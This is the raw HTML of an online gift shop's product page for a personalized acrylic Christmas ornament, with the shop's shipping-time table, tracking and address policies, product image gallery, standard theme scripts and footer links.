<meta charset="utf-8">
<p>All items offered on<span> </span><strong>Makezbright</strong><b> </b>are made-to-order.  This means that when you place your order, we print that item/s just for you, one at a time for the best quality!</p>
<p>We work with different artists and manufacturers worldwide. This is the reason for the delivery times below. Keep in mind that that is also the reason we are able to offer such amazing pricing on our products.</p>
<p>Shipping carrier: USPS, FedEx, DHL, UPS, EMS, Local Post...</p>
<p><img alt="USPS" src="https://cdn.shopify.com/s/files/1/0136/3217/6187/files/300x150xusps-logo-300-150_d7cc693dd641e99ab46c684ebb6ace90.png.pagespeed.ic.Aw12F42_RK_compact.png?v=1543128810" style="float: none;"><img alt="FedEx" src="https://cdn.shopify.com/s/files/1/0136/3217/6187/files/fedex-2_80ccc4f21c984f8d479a34414eac2165-370x185_compact.png?v=1543128840" style="float: none;"><img alt="DHL" src="https://cdn.shopify.com/s/files/1/0136/3217/6187/files/dhl-2_7d86a10153921d5ea2ccc98815de2869-370x185_compact.png?v=1543128899" style="float: none;"><img src="https://cdn.shopify.com/s/files/1/1349/8897/files/UPS.png?v=1551343345" alt="UPS" style="float: none;"></p>
<p>Orders are processed when the payment is accepted.</p>
<p>------------------------------------------------------------------------------------------</p>
<p><strong>SHIPPING &amp; HANDLING</strong></p>
<p>With busy special occasions including (but not limited to) Valentine’s Day, Women’s Day, Mother’s Day, Father’s Day, Independence Day, Halloween, and Christmas, ETA might extend a few days longer.</p>
<table>
<tbody>
<tr>
<td><strong>PRODUCT</strong></td>
<td>
<p><strong>PRODUCTION TIME</strong></p>
<p><strong>(Business Days)</strong></p>
</td>
<td>
<p><strong>SHIPPING TIME</strong></p>
<div></div>
<p><strong>(Business Days) </strong></p>
</td>
</tr>
<tr>
<td>Ornament</td>
<td>2-4</td>
<td>7-10</td>
</tr>
<tr>
<td>Apparel</td>
<td>2-4</td>
<td>7-10</td>
</tr>
<tr>
<td>Poster</td>
<td>
<div></div>
<span>2-4</span>
</td>
<td>
<span>7-10</span>
<div></div>
</td>
</tr>
<tr>
<td>Mug</td>
<td>
<div></div>
<span>2-4</span>
</td>
<td>
<span>7-10</span>
<div></div>
</td>
</tr>
<tr>
<td>Canvas</td>
<td>
<div></div>
<span>2-4</span>
</td>
<td>7-10</td>
</tr>
<tr>
<td>Pet Bowl</td>
<td>
<span>2-4</span>
<div></div>
</td>
<td><span>7-10</span></td>
</tr>
<tr>
<td>Garden Flag</td>
<td>
<div></div>
<span>2-4</span>
</td>
<td>
<span>7-10</span>
<div></div>
</td>
</tr>
<tr>
<td>Blanket</td>
<td>3-5</td>
<td>7-10</td>
</tr>
<tr>
<td>Keychain</td>
<td>3-5</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Stocking</td>
<td>3-5</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Garden Stake</td>
<td>
<div></div>
<span>3-5</span>
</td>
<td>
<span>15-17</span>
<div></div>
</td>
</tr>
<tr>
<td>Metal Sign</td>
<td>
<div></div>
<span>3-5</span>
</td>
<td>
<div></div>
<p><span>15-17</span></p>
</td>
</tr>
<tr>
<td>Wood Sign (Door Sign)</td>
<td>
<span>3-5</span>
<div></div>
</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Key Hanger</td>
<td><span>3-5</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Decorative Mat</td>
<td><span>3-5</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Passport Holder</td>
<td><span>3-5</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Luggage Cover</td>
<td><span>3-5</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Remembrance Collar Sign</td>
<td>
<div></div>
<span>5-7</span>
</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>AOP Sweatshirt</td>
<td>5-7</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Acrylic Plaque</td>
<td><span>5-7</span></td>
<td>15-17</td>
</tr>
<tr>
<td>Candle Holder</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Photo Frame</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Tumbler</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Pillow</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Camping Tarp</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Graduation Stole</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
</tbody>
</table>
<p> </p>
<p><strong>Please note:</strong></p>
<ol>
<li>
<span>The above time frame is </span><b>only applied</b><span> for orders to the </span><span><b>US</b></span><span> with standard shipping methods.</span>
</li>
<li>Orders placed from<span> </span><strong>Puerto Rico, Guam and Hawaii</strong><span> </span>will take 7-10 days more than other US states.</li>
<li>Delivery to<span> </span><strong>military regions</strong><span> </span>are currently limited. We are very sorry for the inconvenience.</li>
<li><span>The majority of our orders are processed and shipped within the time frame we offer above. However, the time period above is only approximate and can differ in individual cases. Some items/orders may require a longer ship-out and/or delivery time frame.</span></li>
<li>
<span></span><b>International orders</b><span>: It may take additional days if orders have to go through customs. We have no influence on the customs process and apologize for any inconvenience due to delivery delays resulting from this.</span>
</li>
<li>Large orders<span> </span><strong>(Canvas, Poster)</strong><span> </span>can not be shipped to PO Box address and will be shipped separately to ensure safe delivery. Free shipping policies are not applied.</li>
<li>When order is ready to be shipped, a tracking link will be sent to your email so you can follow your package all the way home.<br><span></span>
</li>
</ol>
<p> </p>
<p><strong>ORDER TRACKING</strong><br><br>You will receive a confirmation email with a tracking link so that you can follow your order all the way home! Please allow 5-7 days for the carrier to scan your package into their system.<br><br>If you attempt to track your package and there is no information available that just means the carrier has not processed your parcel yet. When the parcel is scanned into the system, tracking events will populate on the tracking page.<br><br>If it is over your estimated arrival date, please contact us, and we can take care of this for you.<br><br><strong>INCORRECT ADDRESS</strong><br><br>Make sure you provide the correct address at checkout because we are not responsible if your order gets delivered to the wrong address.<br><br>If you contact the final mile carrier after the order has left our warehouse and ask them to forward or redirect your parcel, we are not responsible if that parcel gets lost, stolen, or damaged.</p>
<p>Customer service is our #1 priority and we will do whatever we can to take care of you. Thank you for considering<span> </span><b>Makezbright Gifts</b> and if you have any questions, please don't hesitate to contact us via<span> </span><span><a href="https://makezbrightgifts.com/pages/contact-us" target="_blank" rel="noopener noreferrer"><strong>this form</strong></a></span>.</p>
</div>
<div class="rte">
<br>Email: <a href="mailto:support@makezbright.com">contact@makezbright.com</a>
</div>
</div>
</div>
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--large accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        On Amazon
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_mXkqM6-template--15782520782930__main">
                    <p><a href="https://www.amazon.com/stores/MakezBright/page/58F50C80-4807-4528-8825-960D1519827E?ref_=ast_bln" title="https://www.amazon.com/stores/MakezBright/page/58F50C80-4807-4528-8825-960D1519827E?ref_=ast_bln">https://www.amazon.com/stores/MakezBright</a></p>
                    
                  </div>
                </div>
              </div><a href="/products/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-ornament" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--15782520782930__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--15782520782930__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//makezbrightgifts.com/cdn/shop/files/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-639499.jpg?v=1762465699&width=550 550w,//makezbrightgifts.com/cdn/shop/files/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-639499.jpg?v=1762465699&width=1100 1100w,//makezbrightgifts.com/cdn/shop/files/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-639499.jpg?v=1762465699 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//makezbrightgifts.com/cdn/shop/files/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-639499.jpg?v=1762465699&width=1445"
    alt="Up to 9 Women - Xmas Ornament - Always Sisters (Ver4) - Personalized Christmas Ornament - Makezbright Gifts"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23884671189074"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//makezbrightgifts.com/cdn/shop/files/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-765448.jpg?v=1718951669&width=550 550w,//makezbrightgifts.com/cdn/shop/files/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-765448.jpg?v=1718951669&width=1100 1100w,//makezbrightgifts.com/cdn/shop/files/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-765448.jpg?v=1718951669 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//makezbrightgifts.com/cdn/shop/files/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-765448.jpg?v=1718951669&width=1445"
    alt="Up to 9 Women - Xmas Ornament - Always Sisters (Ver4) - Personalized Christmas Ornament - Makezbright Gifts"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23884671352914"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//makezbrightgifts.com/cdn/shop/files/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-105320.jpg?v=1718951669&width=550 550w,//makezbrightgifts.com/cdn/shop/files/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-105320.jpg?v=1718951669&width=1100 1100w,//makezbrightgifts.com/cdn/shop/files/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-105320.jpg?v=1718951669 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//makezbrightgifts.com/cdn/shop/files/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-105320.jpg?v=1718951669&width=1445"
    alt="Up to 9 Women - Xmas Ornament - Always Sisters (Ver4) - Personalized Christmas Ornament - Makezbright Gifts"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23884671451218"
  ></div>
  </div>
</product-modal>


  

<script src="//makezbrightgifts.com/cdn/shop/t/74/assets/product-modal.js?v=52128055760098790431757057208" defer="defer"></script>
    <script src="//makezbrightgifts.com/cdn/shop/t/74/assets/media-gallery.js?v=116888628631191181381757057208" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--15782520782930__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--15782520782930__main"]') ||
        document.querySelector('variant-selects[data-section="template--15782520782930__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--15782520782930__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--15782520782930__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Up to 9 Women - Xmas Ornament - Always Sisters (Ver4) - Personalized Christmas Ornament",
      "url": "https:\/\/makezbrightgifts.com\/products\/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-ornament",
      "image": [
          "https:\/\/makezbrightgifts.com\/cdn\/shop\/files\/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-639499.jpg?v=1762465699\u0026width=1920"
        ],
      "description": "Our Personalized Ornament is a beautiful way to decorate your Christmas tree on special days. It is also a great way to express your love and memorial to anyone you love whether they are alive or pass away. Personalized ornament is a unique gift idea for your family members, friends or your pets, especially when they can be personalized with names, dates, brief messages, or images.If you’re looking for a gift to help capture and reflect on these times over the holiday season, our personalized ornament is an ideal one.\nPersonalization: Pick your options and see your creation ?? Please double check your options before purchasing.\nKey Features\n\n\nMade of acrylic\n\n\nBeautiful, brushed metal matt finish\n\n\n\n\n\n\n\n\n\nPersonalized design or image is printed on one side\n\n\n\n\n\n\n\n\n\n",
      "sku": "KM2E",
      "brand": {
        "@type": "Brand",
        "name": "Makezbright"
      },
      "offers": [{
            "@type" : "Offer","sku": "KM2E","availability" : "http://schema.org/InStock",
            "price" : 15.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/makezbrightgifts.com\/products\/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-ornament?variant=40544578306130"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--15782520782930__related-products" class="shopify-section section"><style data-shopify>.section-template--15782520782930__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--15782520782930__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--15782520782930__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--15782520782930__related-products&product_id=6743778590802&limit=10"
  >
    
  </product-recommendations>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--15782520848466__custom_liquid_d7qM9G" class="shopify-section shopify-section-group-footer-group section"><style data-shopify>.section-sections--15782520848466__custom_liquid_d7qM9G-padding {
    padding-top: calc(0px * 0.75);
    padding-bottom: calc(0px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-sections--15782520848466__custom_liquid_d7qM9G-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="color-background-1 gradient content-for-grouping always-display">
  
  <div class="section-sections--15782520848466__custom_liquid_d7qM9G-padding">
    
  </div>
</div>


</section><div id="shopify-section-sections--15782520848466__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--15782520848466__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--15782520848466__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--15782520848466__footer.color-custom {
    --color-background: 1, 41, 0;
    --gradient-background: #012900;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--15782520848466__footer color-custom gradient section-sections--15782520848466__footer-padding animate-section animate--hidden" data-animations='' data-type='RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__brand-info"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 100px);"
                        >
                          <img src="//makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=1100" alt="" srcset="//makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=50 50w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=100 100w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=150 150w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=200 200w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=300 300w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=400 400w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=550 550w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=800 800w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=1100 1100w" width="100" height="100.0" loading="lazy">
                        </div><h2 class="footer-block__heading rte">Makezbright Gifts Inc</h2><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://facebook.com/superherogift" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://instagram.com/makezbright_family_gifts" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@makezbrightgifts" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li></ul></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/size-chart"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Size Chart
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/return-and-refund"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Return and Refund
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-and-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms and Conditions
                            </a>
                          </li><li>
                            <a
                              href="/pages/ccpa-opt-out"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Do not sell my personal information
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Navigation</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/collections/popular-right-now-1"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Trending Gifts
                            </a>
                          </li><li>
                            <a
                              href="/tools/order_tracking_status"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Order Status
                            </a>
                          </li><li>
                            <a
                              href="https://makezbrightgifts.com/account"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Account
                            </a>
                          </li><li>
                            <a
                              href="https://makezbrightgifts.com/pages/community"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Affiliate 
                            </a>
                          </li><li>
                            <a
                              href="https://makezbright.myshopify.com/apps/collective/retailer-referral"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Retailer
                            </a>
                          </li><li>
                            <a
                              href="https://www.etsy.com/shop/makezbrightgift"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              On Etsy
                            </a>
                          </li><li>
                            <a
                              href="https://www.amazon.com/stores/MakezBright/page/58F50C80-4807-4528-8825-960D1519827E?ref_=ast_bln"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              On Amazon
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://facebook.com/superherogift" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://instagram.com/makezbright_family_gifts" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
